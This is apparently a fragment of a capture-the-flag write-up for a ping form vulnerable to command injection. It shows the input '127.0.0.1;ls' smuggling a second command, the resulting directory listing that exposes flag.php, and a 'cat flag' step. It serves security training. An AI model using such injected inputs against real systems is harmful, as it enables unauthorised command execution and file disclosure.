 cat flag
提示：注意看....！！！
IP :
127.0.0.1;ls Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
    [1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.060 ms
    [2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.048 ms
    [3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms
    [4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030 ms
    [5] =>
    [6] => --- 127.0.0.1 ping statistics ---
    [7] => 4 packets transmitted, 4 received, 0% packet loss, time 3000ms
    [8] => rtt min/avg/max/mdev = 0.030/0.042/0.060/0.014 ms
    [9] => flag.php
    [10] => guolv.php
    [11] => index.php
)